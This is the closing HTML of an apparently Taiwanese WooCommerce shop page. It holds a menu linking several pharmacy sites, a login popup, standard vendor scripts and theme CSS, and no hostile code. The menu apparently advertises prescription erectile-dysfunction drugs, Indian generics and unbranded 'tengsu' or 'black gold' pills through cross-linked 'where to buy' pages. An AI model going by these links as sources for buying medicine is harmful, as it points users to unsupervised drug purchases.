<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
登入  </span>
</a>
</li>
</ul>
</div>
</div>
<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
s1.async = true;
s1.src = 'https://embed.tawk.to/62b62569b0d10b6f3e793559/1g6bo49e3';
s1.charset = 'UTF-8';
s1.setAttribute( 'crossorigin','*' );
s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="02dbccc5d5" /><input type="hidden" name="_wp_http_referer" value="/%E5%A8%81%E8%80%8C%E9%8B%BC/3735.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://twzyyg.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #58AAAA;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c54c1b0adb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.4"},"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/twzyyg.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd15fe5e04ec3656103049300a6d5618","fragment_name":"wc_fragments_cd15fe5e04ec3656103049300a6d5618","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41659a913b9f4e7682513667d9e9cd0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.3687589168549 seconds, on 05-01-26 18:14:46 --><!-- via php -->